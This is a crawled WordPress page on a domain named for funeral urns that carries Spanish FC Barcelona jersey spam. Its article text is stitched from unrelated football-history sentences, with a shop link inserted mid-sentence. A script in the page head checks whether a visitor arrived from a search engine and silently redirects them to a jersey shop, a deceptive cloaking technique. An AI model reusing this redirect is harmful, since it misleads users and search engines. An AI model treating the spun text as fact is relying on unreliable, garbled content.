

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/
body_size: 7695
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
las nuevas camisetas del barcelona - Equipacion Barcelona de La Nueva TemporadaEquipacion Barcelona de La Nueva Temporada	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://customfuneralurns.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://customfuneralurns.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://customfuneralurns.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="las nuevas camisetas del barcelona - Equipacion Barcelona de La Nueva Temporada" />
	<meta property="og:description" content="Italia asombraba por aquellos años gracias a su gran capacidad goleadora, y pese a caer en semifinales frente a la selección uruguaya, una de las mejores del momento, lograría la medalla de bronce tras golear por 11-3 a selección egipcia. &hellip; Sigue leyendo &rarr;" />
	<meta property="og:url" content="https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/" />
	<meta property="og:site_name" content="Equipacion Barcelona de La Nueva Temporada" />
	<meta property="article:published_time" content="2023-06-09T02:28:29+00:00" />
	<meta name="author" content="master" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="master" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/","url":"https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/","name":"las nuevas camisetas del barcelona - Equipacion Barcelona de La Nueva Temporada","isPartOf":{"@id":"https://customfuneralurns.com/#website"},"primaryImageOfPage":{"@id":"https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/#primaryimage"},"image":{"@id":"https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/#primaryimage"},"thumbnailUrl":"https://camisetasdefutbolshop.com/image/20220711SX/camiseta-barcelona-2-equipacion-2022-2023-001.jpg","datePublished":"2023-06-09T02:28:29+00:00","dateModified":"2023-06-09T02:28:29+00:00","author":{"@id":"https://customfuneralurns.com/#/schema/person/3c8c182a5825f7b09be96c0e2bff1862"},"breadcrumb":{"@id":"https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/#primaryimage","url":"https://camisetasdefutbolshop.com/image/20220711SX/camiseta-barcelona-2-equipacion-2022-2023-001.jpg","contentUrl":"https://camisetasdefutbolshop.com/image/20220711SX/camiseta-barcelona-2-equipacion-2022-2023-001.jpg"},{"@type":"BreadcrumbList","@id":"https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://customfuneralurns.com/"},{"@type":"ListItem","position":2,"name":"las nuevas camisetas del barcelona"}]},{"@type":"WebSite","@id":"https://customfuneralurns.com/#website","url":"https://customfuneralurns.com/","name":"Equipacion Barcelona de La Nueva Temporada","description":"Equipacion barça","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://customfuneralurns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://customfuneralurns.com/#/schema/person/3c8c182a5825f7b09be96c0e2bff1862","name":"master","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://customfuneralurns.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"master"},"url":"https://customfuneralurns.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Equipacion Barcelona de La Nueva Temporada &raquo; Feed" href="https://customfuneralurns.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/customfuneralurns.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://customfuneralurns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://customfuneralurns.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://customfuneralurns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://customfuneralurns.com/wp-json/wp/v2/posts/7574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://customfuneralurns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://customfuneralurns.com/?p=7574' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://customfuneralurns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcustomfuneralurns.com%2Flas-nuevas-camisetas-del-barcelona%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://customfuneralurns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcustomfuneralurns.com%2Flas-nuevas-camisetas-del-barcelona%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://www.camisetasdefutbolshop.com/la-liga-es-204/barcelona-es-002"
}</script><link rel="icon" href="https://customfuneralurns.com/wp-content/uploads/2020/01/cropped-logo-soccer-ball_icon-icons.com_57913-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://customfuneralurns.com/wp-content/uploads/2020/01/cropped-logo-soccer-ball_icon-icons.com_57913-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://customfuneralurns.com/wp-content/uploads/2020/01/cropped-logo-soccer-ball_icon-icons.com_57913-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://customfuneralurns.com/wp-content/uploads/2020/01/cropped-logo-soccer-ball_icon-icons.com_57913-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-7574 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Ir al contenido principal</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://customfuneralurns.com/" rel="home">Equipacion Barcelona de La Nueva Temporada</a></span></h1>
				<h2 id="site-description">Equipacion barça</h2>
			</hgroup>

						<a href="https://customfuneralurns.com/">
				<img src="https://customfuneralurns.com/wp-content/themes/twentyeleven/images/headers/lanterns.jpg" width="1000" height="288" alt="Equipacion Barcelona de La Nueva Temporada" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://customfuneralurns.com/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menú principal</h3>
				<div class="menu"><ul>
<li ><a href="https://customfuneralurns.com/">Inicio</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegación de entradas</h3>
						<span class="nav-previous"><a href="https://customfuneralurns.com/camiseta-bara-personalizada/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://customfuneralurns.com/camiseta-bara-replica-1920/" rel="next">Siguiente <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-7574" class="post-7574 post type-post status-publish format-standard hentry category-barcelona-2021 tag-camiseta-fc-barcelona-forum-sport tag-camisetas-del-barcelona-2019-baratas tag-equipacion-barcelona-2019-nino-replica">
	<header class="entry-header">
		<h1 class="entry-title">las nuevas camisetas del barcelona</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/" title="am3:28" rel="bookmark"><time class="entry-date" datetime="2023-06-09T03:28:29+01:00">9 junio 2023</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://customfuneralurns.com/author/Quetzalxochitl/" title="Ver todas las entradas de master" rel="author">master</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img decoding="async" alt="tienda bara barcelona" src="https://camisetasdefutbolshop.com/image/20220711SX/camiseta-barcelona-2-equipacion-2022-2023-001.jpg" loading="lazy" style="max-width: 390px;"></span> Italia asombraba por aquellos años gracias a su gran capacidad goleadora, y pese a caer en semifinales frente a la selección uruguaya, una de las mejores del momento, lograría la medalla de bronce tras golear por 11-3 a selección egipcia. Los jóvenes cadetes de la tienda “A la ciudad de Londres” salieron decididos a tomar alguna iniciativa para poder jugar al fútbol del que los mayores los habían marginado al fundar el club de la tienda, <a href="https://www.camisetasdefutbolshop.com/barcelona-es-002">equipacion barcelona</a> el Maipú Banfield Club.</p>
<p><span style="display:block;text-align:center;clear:both"><a href="https://www.camisetasdefutbolshop.com/barcelona-es-002"><img decoding="async" alt="equipacion del barcelona 2021" src="https://www.camisetasdefutbolshop.com/image/20220613SX/camiseta-barcelona-1-equipacion-retro-10-11-001.jpg" loading="lazy" style="max-width: 390px;"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 390px;" loading="lazy" alt="porteros del barcelona 2020" src="https://www.camisetasdefutbolshop.com/image/20220425SX/camiseta-barcelona-1-equipacion-2022-2023-02.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 390px;" loading="lazy" src="https://www.camisetasdefutbolshop.com/image/20220425SX/camiseta-barcelona-1-equipacion-2022-2023-mujer-001.png" alt="camiseta bara negra y dorada"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 390px;" loading="lazy" src="https://www.camisetasdefutbolshop.com/image/20220321SX/camiseta-barcelona-1-equipacion-2022-2023-001.png" alt="camiseta barcelona azul"></span><span style="display:block;text-align:center;clear:both"><a href="https://www.camisetasdefutbolshop.com/barcelona-es-002"><img alt='camiseta rosa barcelona' src='https://www.camisetasdefutbolshop.com/image/20220425SX/camiseta-concepto-barcelona-1-equipacion-2022-2023-mujer-002.jpg' loading='lazy' style='max-width: 390px;'></a></span></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada en <a href="https://customfuneralurns.com/category/barcelona-2021/" rel="category tag">Barcelona 2021</a> y etiquetada <a href="https://customfuneralurns.com/tag/camiseta-fc-barcelona-forum-sport/" rel="tag">camiseta fc barcelona forum sport</a>, <a href="https://customfuneralurns.com/tag/camisetas-del-barcelona-2019-baratas/" rel="tag">camisetas del barcelona 2019 baratas</a>, <a href="https://customfuneralurns.com/tag/equipacion-barcelona-2019-nino-replica/" rel="tag">equipacion barcelona 2019 niño replica</a> por <a href="https://customfuneralurns.com/author/Quetzalxochitl/">master</a>. Guarda <a href="https://customfuneralurns.com/las-nuevas-camisetas-del-barcelona/" title="Permalink to las nuevas camisetas del barcelona" rel="bookmark">enlace permanente</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-7574 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
					Funciona gracias a WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9eb67b6cfba440ccba5471457ec7f8fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
